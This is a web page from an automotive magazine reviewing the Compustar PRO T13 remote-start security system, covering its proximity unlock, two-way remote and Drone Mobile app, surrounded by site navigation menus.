						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/style/style-installs-reviews/installed-oracle-lighting-underglow-engine-bay-lighting-kits" >
										<img class="img-responsive" src="/images/2023/07/11/ORACLELightsUnderGlowEngineBayInstall_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/style/style-installs-reviews/installed-oracle-lighting-underglow-engine-bay-lighting-kits" >
											Installed: ORACLE Lighting Underglow + Engine Bay Lighting Kits										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">11 July 2023</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/style/style-installs-reviews/installed-dress-up-bolts-240sx-sr20det-package-install" >
										<img class="img-responsive" src="/images/2023/06/14/InstallDressUpBoltsThumb_medium.png">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/style/style-installs-reviews/installed-dress-up-bolts-240sx-sr20det-package-install" >
											Installed: Dress Up Bolts 240sx + SR20DET Package Install										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">21 June 2023</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/style/style-installs-reviews/5-of-the-coolest-new-wheels-from-mackin-industries" >
										<img class="img-responsive" src="/images/2022/12/13/Yokohama-Advan-Oni2_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/style/style-installs-reviews/5-of-the-coolest-new-wheels-from-mackin-industries" >
											5 Of The Coolest New Wheels from Mackin Industries										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">13 December 2022</span>
									</p>
								</div>
							</div>
						</div>
											</div>
									</div>
							</div>
		</div>
	</div>
</div>
</div></div></li></ul></div></div></div></div></li><li class="sp-menu-item sp-has-child"><a  href="/pasmag-events-3" >Events</a><div class="sp-dropdown sp-dropdown-main sp-dropdown-mega sp-menu-full container" style=""><div class="sp-dropdown-inner"><div class="row"><div class="col-sm-12"><ul class="sp-mega-group"><li class="item-142 module "><div class="sp-module "><div class="sp-module-content"><div class="sp-vertical-tabs">
	<div class="row">
		<div class="col-sm-2 sp-tab-btns-wrap">
			<ul class="sp-tab-btns">
								<li class="active"><a href="/events/event-coverage">Event Coverage</a></li>
								<li class=""><a href="/events/event-news">Event News</a></li>
								<li class=""><a href="/events/event-calendar">Event Calendar</a></li>
							</ul>
		</div>
		<div class="col-sm-10">
			<div class="sp-tab-content">
								<div class="sp-tab-pane active">
															<div class="row">
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/events/event-coverage/slammedenuff-daytona-beach-car-show-2025" >
										<img class="img-responsive" src="/images/2025/12/08/cover_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/events/event-coverage/slammedenuff-daytona-beach-car-show-2025" >
											Slammedenuff Daytona Beach Car Show 2025										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">04 December 2025</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/events/event-coverage/tuner-evo-dallas-delivers-big-energy-despite-the-chill" >
										<img class="img-responsive" src="/images/2025/12/08/coverfinal_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/events/event-coverage/tuner-evo-dallas-delivers-big-energy-despite-the-chill" >
											Tuner Evo Dallas Delivers Big Energy Despite the Chill										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">03 December 2025</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/events/event-coverage/clean-culture-soflo-showdown-2025-recap" >
										<img class="img-responsive" src="/images/2025/10/28/cover_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/events/event-coverage/clean-culture-soflo-showdown-2025-recap" >
											Clean Culture SoFlo Showdown 2025 Recap										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">28 October 2025</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/events/event-coverage/formula-drift-long-beach-2025-round-8-shoreline-showdown" >
										<img class="img-responsive" src="/images/2025/10/20/_DAZ8334_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/events/event-coverage/formula-drift-long-beach-2025-round-8-shoreline-showdown" >
											Formula DRIFT Long Beach 2025 Round 8: Shoreline Showdown										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">20 October 2025</span>
									</p>
								</div>
							</div>
						</div>
											</div>
									</div>
								<div class="sp-tab-pane ">
															<div class="row">
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/events/event-news/formula-drift-2026-adds-three-new-locations-leaves-englishtown" >
										<img class="img-responsive" src="/images/2025/11/04/FD2026Schedule_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/events/event-news/formula-drift-2026-adds-three-new-locations-leaves-englishtown" >
											Formula DRIFT 2026 Adds Three New Locations, Leaves Englishtown										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">04 November 2025</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/events/event-news/sema-2025-preview-toyo-tires-treadpass-returns" >
										<img class="img-responsive" src="/images/2025/10/28/Treadpass2025_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/events/event-news/sema-2025-preview-toyo-tires-treadpass-returns" >
											SEMA 2025 Preview: Toyo Tires Treadpass Returns										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">28 October 2025</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/events/event-news/ryan-tuerck-partners-with-kw-automotive-for-2025-formula-drift-and-custom-builds" >
										<img class="img-responsive" src="/images/2025/02/21/RyanTdriftingtRUCK_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/events/event-news/ryan-tuerck-partners-with-kw-automotive-for-2025-formula-drift-and-custom-builds" >
											Ryan Tuerck Partners with KW Automotive for 2025 Formula Drift and Custom Builds										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">21 February 2025</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/events/event-news/fredric-aasbo-ryan-tuerck-and-simen-olsen-among-big-names-joining-kenda-in-2025" >
										<img class="img-responsive" src="/images/2025/02/18/GRCorolla25RT_F3_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/events/event-news/fredric-aasbo-ryan-tuerck-and-simen-olsen-among-big-names-joining-kenda-in-2025" >
											Fredric Aasbo, Ryan Tuerck and Simen Olsen among big names joining Kenda in 2025										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">18 February 2025</span>
									</p>
								</div>
							</div>
						</div>
											</div>
									</div>
								<div class="sp-tab-pane ">
															<div class="row">
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/events/event-calendar/january-event-calendar-2026" >
										<img class="img-responsive" src="/images/2026/01/08/EventSchedule2026_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/events/event-calendar/january-event-calendar-2026" >
											January 2026 Event Schedule										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">06 January 2026</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/events/event-calendar/december-2025-event-calendar" >
										<img class="img-responsive" src="/images/2025/12/04/december2025eventcalendar_medium.png">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/events/event-calendar/december-2025-event-calendar" >
											December 2025 Event Calendar										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">04 December 2025</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/events/event-calendar/october-2025-event-calendar-2025" >
										<img class="img-responsive" src="/images/2025/10/07/octevbentcalendar_medium.png">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/events/event-calendar/october-2025-event-calendar-2025" >
											October 2025 Event Calendar - 2025										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">07 October 2025</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/events/event-calendar/september-event-calendar-2025" >
										<img class="img-responsive" src="/images/2025/08/26/septemberevent_medium.png">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/events/event-calendar/september-event-calendar-2025" >
											September Event Calendar - 2025										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">14 August 2025</span>
									</p>
								</div>
							</div>
						</div>
											</div>
									</div>
							</div>
		</div>
	</div>
</div>
</div></div></li></ul></div></div><div class="row"><div class="col-sm-12"><ul class="sp-mega-group"><li class="item-171 module "></li></ul></div></div></div></div></li><li class="sp-menu-item sp-has-child"><a  href="/pasmag-extras-3" >Extras</a><div class="sp-dropdown sp-dropdown-main sp-dropdown-mega sp-menu-full container" style=""><div class="sp-dropdown-inner"><div class="row"><div class="col-sm-12"><ul class="sp-mega-group"><li class="item-144 module "><div class="sp-module "><div class="sp-module-content"><div class="sp-vertical-tabs">
	<div class="row">
		<div class="col-sm-2 sp-tab-btns-wrap">
			<ul class="sp-tab-btns">
								<li class="active"><a href="/extras/industry-insight">Industry News</a></li>
								<li class=""><a href="/extras/spot10">Spot10</a></li>
								<li class=""><a href="/extras/gear">Gear</a></li>
							</ul>
		</div>
		<div class="col-sm-10">
			<div class="sp-tab-content">
								<div class="sp-tab-pane active">
															<div class="row">
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/extras/industry-insight/dacia-wins-the-2026-dakar-rally" >
										<img class="img-responsive" src="/images/2026/01/22/daciacover_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/extras/industry-insight/dacia-wins-the-2026-dakar-rally" >
											Dacia Wins the 2026 Dakar Rally										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">22 January 2026</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/extras/industry-insight/chopping-block-acura-rdx" >
										<img class="img-responsive" src="/images/2026/01/14/2023 Acura RDX_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/extras/industry-insight/chopping-block-acura-rdx" >
											Chopping Block: Acura RDX										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">14 January 2026</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/extras/industry-insight/first-bmw-m-ev-confirmed-for-2027" >
										<img class="img-responsive" src="/images/2026/01/14/BMW M Electrified Arjeplog _0041_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/extras/industry-insight/first-bmw-m-ev-confirmed-for-2027" >
											First BMW M EV confirmed for 2027										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">14 January 2026</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/extras/industry-insight/toyota-unveils-gr-yaris-morizo-rr-special-edition-at-tas" >
										<img class="img-responsive" src="/images/2026/01/12/20260109_01_01_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/extras/industry-insight/toyota-unveils-gr-yaris-morizo-rr-special-edition-at-tas" >
											Toyota unveils GR Yaris Morizo RR Special Edition at TAS										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">12 January 2026</span>
									</p>
								</div>
							</div>
						</div>
											</div>
									</div>
								<div class="sp-tab-pane ">
															<div class="row">
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/extras/spot10/spot-the-differences-toyo-tires-treadpass" >
										<img class="img-responsive" src="/images/2022/07/12/2022-PAS-169-SEMA-TRUCKS-Spot-the-Differences-Spot10-main_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/extras/spot10/spot-the-differences-toyo-tires-treadpass" >
											Spot The Differences: Toyo Tires Treadpass										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">04 March 2022</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/extras/spot10/spot-the-differences-lebs-hadi-rb26dett-1992-nissan-300zx" >
										<img class="img-responsive" src="/images/2022/07/12/2022-Performance-9-Spot-the-Differences-Spot10-main_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/extras/spot10/spot-the-differences-lebs-hadi-rb26dett-1992-nissan-300zx" >
											Spot The Differences: Lebs Hadi's RB26DETT 1992 Nissan 300ZX										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">04 February 2022</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/extras/spot10/spot-the-differences-ethan-1996-toyota-mark-ii" >
										<img class="img-responsive" src="/images/2022/01/25/2021-PAS168-Toyota-Lexus-ID2020-Spot10-main_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/extras/spot10/spot-the-differences-ethan-1996-toyota-mark-ii" >
											Spot The Differences: Ethan's 1996 Toyota Mark II										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">01 December 2021</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/extras/spot10/spot-the-differences-tim-lajambe-1990-mercedes-benz-190" >
										<img class="img-responsive" src="/images/2022/01/25/2021-PAS167-Euro-ME12-Spot-the-Differences-main_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/extras/spot10/spot-the-differences-tim-lajambe-1990-mercedes-benz-190" >
											Spot The Differences: Tim Lajambe's 1990 Mercedes-Benz 190										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">01 October 2021</span>
									</p>
								</div>
							</div>
						</div>
											</div>
									</div>
								<div class="sp-tab-pane ">
															<div class="row">
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/extras/gear/sparco-and-martini-racing-unveil-2025-heritage-collection" >
										<img class="img-responsive" src="/images/2025/06/12/SparcoMartiniRacing1_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/extras/gear/sparco-and-martini-racing-unveil-2025-heritage-collection" >
											Sparco and Martini Racing Unveil 2025 Heritage Collection										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">12 June 2025</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/extras/gear/formuladrift-warehouse-sale" >
										<img class="img-responsive" src="/">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/extras/gear/formuladrift-warehouse-sale" >
											FormulaDrift Warehouse Sale!										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">03 February 2025</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/extras/gear/fit-check-sparco-cool-vest" >
										<img class="img-responsive" src="/images/2024/08/29/_Sparco_cool-vest-main_pas365_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/extras/gear/fit-check-sparco-cool-vest" >
											Fit Check: Sparco COOL VEST										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">29 August 2024</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/extras/gear/show-your-appreciation-for-rays-wheels-with-the-rays-patch" >
										<img class="img-responsive" src="/images/2023/03/30/RAYSLogoPatch_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/extras/gear/show-your-appreciation-for-rays-wheels-with-the-rays-patch" >
											Show Your Appreciation for RAYS Wheels with the RAYS Patch										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">03 April 2023</span>
									</p>
								</div>
							</div>
						</div>
											</div>
									</div>
							</div>
		</div>
	</div>
</div>
</div></div></li></ul></div></div></div></div></li><li class="sp-menu-item"><a  href="/vehicle-feature-submissions" >Get Featured!</a></li></ul></nav></div></div><div id="sp-logo-right" class="col-12 col-sm-4 col-md-4 col-lg-1 "><div class="sp-column "><div class="sp-module top-search"><div class="sp-module-content">
<div class="top-search-wrapper">

	<div class="icon-top-wrapper">
		<i class="fa fa-search search-icon" aria-hidden="true"></i>
		<div class="close-icon">
			<div class="icon-close-wrap">
				<div class="icon-close"></div>
			</div>
		</div>
	</div>

	<div class="row top-search-input-wrap">
		<div class="col-sm-12">
			<div class="searchwrapper">
				<h3 class="input-title">What Are You Looking For?</h3>
				<form action="/technology/security-safety-remote-starters" method="post">
					<div class="searchtop-search">
						<div class="top-search-wrapper"><div class="sp_search_input"><i class="fa fa-search" aria-hidden="true"></i><input name="searchword" maxlength="200"  class="mod-search-searchword inputboxtop-search" type="text" size="20" value="Search ..."  onblur="if (this.value=='') this.value='Search ...';" onfocus="if (this.value=='Search ...') this.value='';" /></div></div>						<input type="hidden" name="task" value="search" />
						<input type="hidden" name="option" value="com_search" />
						<input type="hidden" name="Itemid" value="333" />
					</div>
				</form>
			</div> <!-- /.searchwrapper -->
		</div> <!-- /.col-sm-12 -->

		<div class="col-sm-12"> <!-- /.col-sm-12 -->
			<h4 class="tags-title">Popular Tags</h4>
			<div class="popular-tags-wrap">
				<ul>
										<li>
												<a href="/component/search/?areas[0]=tags&amp;searchword=Zspec">Zspec</a>
						</li>
										<li>
												<a href="/component/search/?areas[0]=tags&amp;searchword=ZOOM%20Engineering">ZOOM Engineering</a>
						</li>
										<li>
												<a href="/component/search/?areas[0]=tags&amp;searchword=ZN6">ZN6</a>
						</li>
										<li>
												<a href="/component/search/?areas[0]=tags&amp;searchword=Zerek%20Fabrication">Zerek Fabrication</a>
						</li>
										<li>
												<a href="/component/search/?areas[0]=tags&amp;searchword=Zeitronix">Zeitronix</a>
						</li>
										<li>
												<a href="/component/search/?areas[0]=tags&amp;searchword=ZDayZ">ZDayZ</a>
						</li>
										<li>
												<a href="/component/search/?areas[0]=tags&amp;searchword=ZCON">ZCON</a>
						</li>
										<li>
												<a href="/component/search/?areas[0]=tags&amp;searchword=ZC6">ZC6</a>
						</li>
									</ul>
			</div>
		</div> <!-- /.col-sm-12 -->

	</div> <!-- /.row -->
</div> <!-- /.top-search-wrapper -->	</div></div></div></div></div></div></div></header><section id="sp-section-3"class=" d-none d-sm-none d-md-block"><div class="container"><div class="container-inner"><div class="row"><div id="sp-banner-top" class="col-lg-12 "><div class="sp-column "><div class="sp-module "><div class="sp-module-content">

<div class="custom"  >
	<!-- Async AdSlot 3 for Ad unit 'PAS_728x90_1' ### Size: [[728,90]] -->
<p></p>
<!-- Adslot's refresh function: googletag.pubads().refresh([gptadslots[2]]) -->
<div id="div-gpt-ad-9772446-3">
<script type="text/javascript">googletag.cmd.push(function() { googletag.display('div-gpt-ad-9772446-3'); });</script>
</div>
<!-- End AdSlot 3 --></div>
</div></div></div></div></div></div></div></section><section id="sp-section-4"><div class="container"><div class="container-inner"><div class="row"><div id="sp-banner-top-mobile" class="col-lg-12 d-md-none d-lg-none d-xl-none"><div class="sp-column "><div class="sp-module "><div class="sp-module-content">

<div class="custom"  >
	<a href="/vehicle-feature-submissions"><img src="/images/getfeatured_sm.png" alt="getfeatured sm" width="300" height="100" /></a></div>
</div></div></div></div></div></div></div></section><section id="sp-section-5"><div class="container"><div class="container-inner"><div class="row"><div id="sp-title" class="col-lg-12 "><div class="sp-column "></div></div></div></div></div></section><section id="sp-main-body"><div class="container"><div class="container-inner"><div class="row"><main id="sp-component" class="col-lg-8 " role="main"><div class="sp-column "><div id="system-message-container">
	</div>
<div class="article-details " >
	<meta itemprop="inLanguage" content="en-GB">
	
		
		<div class="article-header">
					<h1 itemprop="headline">
				Compustar PRO T13 Remote Starter			</h1>
								
			</div>
	
		
	<div class="header-bottom">
					<div class="article-info">

	
		
					<span class="category-name" title="Category: Security, Safety &amp; Remote Starters">
			<a href="/technology/security-safety-remote-starters">Security, Safety &amp; Remote Starters</a>
	</span>
		
					<span class="createdby" itemprop="author" itemscope itemtype="https://schema.org/Person" title="Written by Bill Braun">
				<a href="/authors-full/author/bbraun" >
			<span >Bill Braun</span>		</a>
	</span>
		
		
				
		
	
	</div>
				
		
	</div>

				<div class="article-full-image">
		<img src="/images/2020/12/08/compustar-bill-braun-pasmag-RFX-P2WT13-SF_large.jpg" alt="Compustar PRO T13 Remote Starter" itemprop="image">
	</div>

		
		
			
		
		
	
	<div itemprop="articleBody" class="article-details-wrapper gazette-custom-font">
		<h6>Big tech. Tiny remote. Compustar's new T13 remote start-equipped security system is simple and smart.</h6>
<p class="p1"><span class="s1">The modern car alarm is far more than a simple siren and door lock. The most technology-intensive product in the 12-volt universe, alarms have evolved into the working definition of security and convenience.&nbsp;</span></p>
<p class="p1"><span class="s1">What was once potentially an all-day affair (for even the most experienced installers), has evolved into a far simpler process. An unobtrusive T-harness and brain module became all that was necessary, programmed via a USB port before the installation. Despite nary a single wire being cut, a feature-filled alarm system can be professionally installed in a matter of an hour or two.&nbsp;</span></p>
<p class="p1"><span class="s1">Wanna add remote start to a car with stickshift? No problem. Want to use an app? Of course you can. Pop your trunk? Lift the rear gate? Lock the doors? Roll up the windows?<span class="Apple-converted-space">&nbsp; </span>We want the latest and greatest, and we want to use it without a Ph.D. in Electrical Engineering. The most elegant solutions always meld our need for technology with usability the feels effortless.</span></p>
<p><a href="/images/_2020/Buyers_Guide/Compustar_PRO_T13_Remote_Starter/compustar-bill-braun-pasmag-T13-angle-dark-background-V2.jpg" class="jh-image-popup-swipebox"><img src="/images/_2020/Buyers_Guide/Compustar_PRO_T13_Remote_Starter/compustar-bill-braun-pasmag-T13-angle-dark-background-V2.jpg" alt="compustar bill braun pasmag T13 angle dark background V2" width="1000" height="1000" /></a></p>
<p class="p1"><span class="s1">The Pro T13 is the newest remote start-equipped security system under Compustar’s award-winning banner. For the uninitiated, think of remote start as the ultimate convenience, especially in extreme temperatures. Imagine this: it’s cold. Bone-chillingly cold, and it’s time for you to go to work. You know youre going to have to start the car, let it warm up (it’s probably sub-artcic inside the car at the monemt), all the while chipping away at the ice on the windshield because the defroster will simply take way too long. Sound familiar?&nbsp;</span></p>
<p class="p1"><span class="s1">No more.<span class="Apple-converted-space">&nbsp; </span>Now you press a button.<span class="Apple-converted-space">&nbsp; </span>One button. The car cranks while you’re nice and toasty inside your home, office, etc… By the time you’re ready, so is the car - sans ice and at the temperature you want. You walk up, unlock the car and off you go. No muss. No fuss. No risking frostbite.<span class="Apple-converted-space">&nbsp; &nbsp;</span></span></p>
<p class="p1"><span class="s1">The T13 also adds a number of access and convenience features to the remote, including a proximity unlock. Especially convenient if your hands are full, the remote acts like an electronic key without having to press a button. Be within about three feet of the car, and POP – the door unlocks for you.<span class="Apple-converted-space">&nbsp; </span>As a security measure, you’ll still need the key to drive the car. The two-way remote is full color, has a three-mile range and is submersible. It is one of the thinnest remotes ever made. The company credits the technical advances in PCB technology as the reason the remote borders on the thinness of a cellular phone.<span class="Apple-converted-space">&nbsp; </span>The remote itself is built to last for several years of regular use.</span></p>
<p class="p1"><span class="s1">Justin Lee is <a href="https://www.compustar.com/" target="_blank" rel="noopener"><span class="s2">Compustar</span></a>’s Marketing Director. “We wanted to give consumers that OEM experience without having to buy a new car. The proximity feature is so prevalent in cars nowadays where you can walk right up to your car and get in, without hunting for your keys.”&nbsp;</span></p>
<p class="p1"><span class="s1">While this is a standard feature with the T13, it is not a feature imposed on the user. Despite being a simple three-button remote, it has a robust menu system that allows deep personalization of the remote. All told, there are 50 options the owner may choose from on the remote’s menu system. The customization options are accessible at any time, without the need for an installer.&nbsp;</span></p>
<p class="p1"><span class="s1">To sync with the alarm, the app will “talk” to a cellular interface, which comes included. The app, known as “<a href="https://www.dronemobile.com/subscriptions" target="_blank" rel="noopener"><span class="s2">Drone Mobile</span></a>”<span class="Apple-converted-space"></span>is a subscription-based service that starts at $2.99 a month. While all of the options allow remote start, door lock/unlock and two-way communication, the premium options also include things like turn-by-turn tracking, geofencing (an alarm sounds if the vehicle exists a predetermined area) and travel history. Given the cellular nature of Drone Mobile, the app has an effectively unlimited range.&nbsp;</span></p>
<p class="p1"><span class="s1">Compustar states in their <a href="https://youtu.be/4YLJ7t28fEQ" target="_blank" rel="noopener"><span class="s2">preview video</span></a> that more than 90% of the vehicles on the road today are compatible with their alarms. “The T13 will be available at hand-picked <a href="https://www.compustar.com/find-a-dealer/" target="_blank" rel="noopener"><span class="s2">Pro dealers</span></a>,” Lee explained. “We train them personally to ensure they are up to standard. If they have that “Pro” name attached, we know the customer will get the best experience.”</span></p>
<p class="p1"><span class="s1">Innovation rarely occurs on a predetermined timeline, but when it does, it can change the definition of what is considered “best.” Time will tell if the T13 gains widespread popularity, but more importantly, the foresight Compustar has employed to make the alarm’s interface simultaneously feature-filled and </span><span class="s3">un</span><span class="s1">intimidating will doubtless vault the alarm into a white-hot limelight. One can one only hope the proverbial “bar” will continue to be raised in years to come. If it does, we all benefit.</span></p>
<p><a href="/images/_2020/Buyers_Guide/Compustar_PRO_T13_Remote_Starter/compustar-bill-braun-pasmag-T13-angle.png" class="jh-image-popup-swipebox"><img src="/images/_2020/Buyers_Guide/Compustar_PRO_T13_Remote_Starter/compustar-bill-braun-pasmag-T13-angle.png" alt="compustar bill braun pasmag T13 angle" /></a></p>
<p><a href="/images/_2020/Buyers_Guide/Compustar_PRO_T13_Remote_Starter/compustar-bill-braun-pasmag-T13-front-dark-background-V2.jpg" class="jh-image-popup-swipebox"><img src="/images/_2020/Buyers_Guide/Compustar_PRO_T13_Remote_Starter/compustar-bill-braun-pasmag-T13-front-dark-background-V2.jpg" alt="compustar bill braun pasmag T13 front dark background V2" width="1000" height="1000" /></a></p>
